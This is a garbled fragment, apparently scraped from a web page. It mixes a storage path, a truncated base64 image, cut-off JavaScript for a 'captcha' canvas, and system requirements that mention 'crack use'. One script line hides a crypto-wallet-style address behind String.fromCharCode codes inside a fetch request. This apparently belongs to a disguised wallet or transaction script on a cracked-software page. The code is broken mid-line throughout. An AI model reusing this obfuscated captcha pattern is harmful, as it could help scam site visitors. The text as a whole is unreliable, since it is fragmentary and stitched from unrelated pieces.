
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for crack use
Disk space:
Required: 64 GB